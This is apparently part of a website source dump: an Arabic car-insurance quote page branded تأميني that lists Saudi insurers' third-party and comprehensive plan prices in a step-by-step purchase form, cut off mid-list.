            <path fill-rule="evenodd" clip-rule="evenodd" d="M88.7098 11.4784H87.4576C87.2556 11.4791 87.0617 11.3982 86.9186 11.2535C86.7756 11.1088 86.6952 10.9123 86.6952 10.7073V4.48233C86.6952 3.31709 87.6257 2.37248 88.7735 2.37248H94.7407C95.4038 2.37286 96.0533 2.18229 96.614 1.82291L99.1382 0.206539C99.5689 -0.0688464 100.117 -0.0688464 100.548 0.206539L103.221 1.918C103.684 2.21425 104.219 2.37149 104.766 2.37153H111.079C112.133 2.37153 112.988 3.23909 112.988 4.30928V5.95038C112.988 6.09395 112.994 11.4955 112.994 11.4955C113.042 11.9865 112.815 12.4636 112.407 12.7315L100.522 21.5446C100.363 21.6586 100.154 21.6728 99.9808 21.5814C99.8076 21.49 99.699 21.3082 99.6992 21.1101V19.0858C99.6994 18.6011 99.9281 18.1458 100.315 17.8612L109.605 10.9203C109.969 10.6594 110.18 10.2311 110.167 9.77928L110.151 6.44004C110.14 6.00861 109.949 5.60222 109.626 5.32141C109.303 5.04059 108.878 4.91158 108.457 4.96629L104.546 4.99576C103.754 5.02756 102.969 4.8265 102.286 4.41672L100.277 3.13503C100.013 2.95546 99.6666 2.95848 99.4051 3.14264L97.589 4.26364C96.8056 4.74117 95.9102 4.99601 94.9964 5.00147L91.0533 5.02524C90.1537 5.031 89.428 5.77403 89.4301 6.68725L89.4413 10.7339C89.4418 10.9312 89.365 11.1205 89.2277 11.2602C89.0905 11.3999 88.9042 11.4784 88.7098 11.4784ZM111.87 15.6655L100.941 23.871C100.29 24.3645 99.3966 24.3645 98.7455 23.871L87.8235 15.6655C87.6089 15.5039 87.3225 15.4795 87.0843 15.6026C86.8461 15.7257 86.6971 15.9751 86.6996 16.2465V25.2402C86.6983 26.3343 87.2182 27.3615 88.0952 27.9975L98.5544 35.5821C99.3266 36.1393 100.362 36.1393 101.134 35.5821L111.593 27.9975C112.467 27.3592 112.987 26.3334 112.989 25.2402V16.2389C112.989 15.97 112.84 15.7239 112.603 15.6027C112.367 15.4815 112.083 15.5058 111.87 15.6655ZM110.121 24.3034C110.152 25.0258 109.829 25.717 109.258 26.1499L101.253 32.3663C100.42 33.0025 99.272 33.0025 98.4385 32.3663L90.2215 26.0463C90.1342 25.9917 90.0551 25.9248 89.9864 25.8475C89.6924 25.5386 89.5028 25.1426 89.445 24.717C89.4209 24.61 89.4077 24.5007 89.4057 24.3909L89.4291 21.8037C89.4257 21.5873 89.5433 21.3875 89.7326 21.288C89.922 21.1885 90.1505 21.2063 90.3227 21.334L98.7822 27.4943C99.4146 27.9558 100.267 27.9558 100.899 27.4943L109.304 21.3654C109.461 21.2512 109.667 21.2353 109.839 21.3242C110.011 21.413 110.119 21.5919 110.12 21.7876L110.121 24.3034Z" fill="currentColor"></path></svg>

        </div>
        <p class="mt-4 text-muted" style="font-size: 13px;">© تأميني 2025. جميع الحقوق محفوظة شركة تأميني لوساطة التأمين الالكتروني شركة شخص واحد</p>
    </footer>


</body>

</html>
</file>



<file: insurance.html>
<!DOCTYPE html>

<html dir="rtl" lang="ar">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>تأميني</title>

<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/stylec.css">

</head>
<body>
<div class="app">
<header>
<div class="logo">
<div class="logo-icon" style="display:flex;align-items:center;justify-content:center;padding:0;overflow:hidden;"><img alt="تأميني" src="images/logo.png" style="width:100%;height:100%;object-fit:cover;display:block;"/></div>
<span>تأميني</span>
</div>
</header>
<div class="stepper">
<div class="step" data-step="1">
<div class="step-number">1</div>
<span>البيانات الأساسية</span>
</div>
<div class="step" data-step="2">
<div class="step-number">2</div>
<span>بيانات التأمين</span>
</div>
<div class="step active" data-step="3">
<div class="step-number">3</div>
<span>قائمة الأسعار</span>
</div>
<div class="step" data-step="4">
<div class="step-number">4</div>
<span>الإضافات</span>
</div>
<div class="step" data-step="5">
<div class="step-number">5</div>
<span>الملخص والدفع</span>
</div>
</div>
<main>
<form id="formStep3">
<h2>اختر خطة التأمين</h2>
<div class="plans">

<div class="plan-card highlight-card">
<div class="best-badge">الأكثر طلباً</div>
<div class="company-name"><img alt="التعاونية للتأمين" class="company-logo" src="IMG_5257.PNG"/><span>التعاونية للتأمين</span></div>
<div class="rating-line">تقييم العملاء ⭐⭐⭐⭐⭐ (4.8)</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٥٤٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="التعاونية للتأمين" data-plan="ضد الغير" data-price="540" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٨٠٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="التعاونية للتأمين" data-plan="تأمين شامل" data-price="1800" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> يغطي أضرار الطرف الثالث فقط حسب وثيقة التأمين.</p>
<p><strong>تأمين شامل:</strong> يغطي أضرار سيارتك + أضرار الغير + بعض المخاطر الأخرى (سرقة، حريق) حسب الشروط.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="ميدغلف" class="company-logo" src="IMG_5267.PNG"/><span>ميدغلف</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٤٦٨ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="ميدغلف" data-plan="ضد الغير" data-price="468" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٦٠٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="ميدغلف" data-plan="تأمين شامل" data-price="1600" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> تغطية المسؤولية تجاه الغير فقط.</p>
<p><strong>تأمين شامل:</strong> تغطية أوسع لحوادث المركبة مع الطرف الثالث.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="شركة ولاء للتأمين" class="company-logo" src="IMG_5268.PNG"/><span>شركة ولاء للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٤٩٢ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="شركة ولاء للتأمين" data-plan="ضد الغير" data-price="492" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٧٠٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="شركة ولاء للتأمين" data-plan="تأمين شامل" data-price="1700" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> أضرار الغير فقط (ممتلكات أو أشخاص).</p>
<p><strong>تأمين شامل:</strong> تغطية أوسع لحوادث التصادم والأضرار الجزئية.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="سلامة للتأمين" class="company-logo" src="IMG_5271.WEBP"/><span>سلامة للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٤٣٢ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="سلامة للتأمين" data-plan="ضد الغير" data-price="432" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٥٠٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="سلامة للتأمين" data-plan="تأمين شامل" data-price="1500" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> يغطي تعويضات الطرف الثالث.</p>
<p><strong>تأمين شامل:</strong> يشمل أضرار المركبة المؤمن عليها.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="أسيج للتأمين" class="company-logo" src="IMG_5264.PNG"/><span>أسيج للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٤٠٨ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="أسيج للتأمين" data-plan="ضد الغير" data-price="408" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٤٥٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="أسيج للتأمين" data-plan="تأمين شامل" data-price="1450" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> تغطية أساسية حسب الأنظمة.</p>
<p><strong>تأمين شامل:</strong> تغطية موسعة داخل حدود الوثيقة.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="الدرع العربي للتأمين" class="company-logo" src="IMG_5265.PNG"/><span>الدرع العربي للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٥٠٤ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="الدرع العربي للتأمين" data-plan="ضد الغير" data-price="504" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٦٥٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="الدرع العربي للتأمين" data-plan="تأمين شامل" data-price="1650" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> يحمي من مطالبات الغير فقط.</p>
<p><strong>تأمين شامل:</strong> يشمل أضرار المركبة المؤمن عليها.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="ملاذ للتأمين" class="company-logo" src="IMG_5259.PNG"/><span>ملاذ للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٥١٦ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="ملاذ للتأمين" data-plan="ضد الغير" data-price="516" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٧٠٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="ملاذ للتأمين" data-plan="تأمين شامل" data-price="1700" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> التزام قانوني تجاه الغير.</p>
<p><strong>تأمين شامل:</strong> تغطية أوسع لحوادث وتلفيات المركبة.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="سوليدرتي للتأمين" class="company-logo" src="IMG_5269.PNG"/><span>سوليدرتي للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٤٨٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="سوليدرتي للتأمين" data-plan="ضد الغير" data-price="480" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٦٠٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="سوليدرتي للتأمين" data-plan="تأمين شامل" data-price="1600" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> يغطي فقط ما تلزم به تجاه الآخرين.</p>
<p><strong>تأمين شامل:</strong> يغطي مركبتك والغير ضمن حدود الوثيقة.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="الخليجية للتأمين" class="company-logo" src="IMG_5262.PNG"/><span>الخليجية للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٤٥٦ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="الخليجية للتأمين" data-plan="ضد الغير" data-price="456" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٥٠٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="الخليجية للتأمين" data-plan="تأمين شامل" data-price="1500" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> يغطي أضرار الغير الناتجة عن الحوادث.</p>
<p><strong>تأمين شامل:</strong> يشمل أضرار مركبتك كذلك حسب البوليصة.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card highlight-card">
<div class="best-badge">الأكثر توفيراً</div>
<div class="company-name"><img alt="تكافل الراجحي" class="company-logo" src="IMG_5260.PNG"/><span>تكافل الراجحي</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٥٠٤ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="تكافل الراجحي" data-plan="ضد الغير" data-price="504" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٧٥٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="تكافل الراجحي" data-plan="تأمين شامل" data-price="1750" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> يغطي التزامك النظامي تجاه الغير.</p>
<p><strong>تأمين شامل:</strong> يغطي أضرار مركبتك مع مزايا إضافية حسب الشروط.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="أكسا للتأمين" class="company-logo" src="IMG_5258.PNG"/><span>أكسا للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٤٨٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="أكسا للتأمين" data-plan="ضد الغير" data-price="480" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٦٥٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="أكسا للتأمين" data-plan="تأمين شامل" data-price="1650" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> يغطي الأضرار للطرف الثالث.</p>
<p><strong>تأمين شامل:</strong> يغطي مركبتك والغير حسب الوثيقة.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card highlight-card">
<div class="best-badge">الأعلى تغطية</div>
<div class="company-name"><img alt="بوبا للتأمين" class="company-logo" src="IMG_5270.PNG"/><span>بوبا للتأمين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
<span class="plan-price">٤٤٤ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="بوبا للتأمين" data-plan="ضد الغير" data-price="444" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">تأمين شامل</span>
<span class="plan-price">١٥٥٠ ريال / سنة</span>
</div>
<label>
<input class="plan-radio" data-company="بوبا للتأمين" data-plan="تأمين شامل" data-price="1550" name="plan" type="radio"/>
              اختيار
            </label>
</div>
<div class="plan-features">
<p><strong>ضد الغير:</strong> تغطية أساسية للغير.</p>
<p><strong>تأمين شامل:</strong> تغطية إضافية للمركبة.</p>
</div>
<button class="plan-next-btn" type="button">التالي</button>
</div>

<div class="plan-card">
<div class="company-name"><img alt="الإنماء طوكيو مارين" class="company-logo" src="IMG_5263.PNG"/><span>الإنماء طوكيو مارين</span></div>
<div class="plan-row">
<div class="plan-info">
<span class="plan-title">ضد الغير</span>
